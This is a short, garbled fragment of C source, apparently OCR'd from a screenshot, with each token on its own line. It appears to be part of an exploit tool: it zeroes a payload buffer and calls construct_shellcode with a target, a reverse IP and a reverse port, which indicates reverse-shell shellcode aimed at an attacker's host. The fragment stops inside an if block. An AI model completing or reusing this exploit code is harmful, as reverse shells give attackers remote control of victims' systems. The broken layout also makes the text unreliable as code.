
printf
(
" # ------------------------
---------------------------------------
---- # \n"
)
;
fflush
(
stdout
)
;
memset
(
payloadbuffer
,
0
,
sizeof
(
payloadbuffer
)
)
;
	fshellcode
.
ptr
=
payloadbuffer
;
	fshellcode
.
size
=
0
;
memset
(
a_buffer
,
0
,
sizeof
(
a_buffer
)
)
;
	sbuffer
.
ptr
=
a_buffer
;
	sbuffer
.
size
=
0
;
if
(
!
construct_shellcode
(
sh
,
&
fshellcode
,
 itarget
,
 reverseip
,
reverseport
)
)
{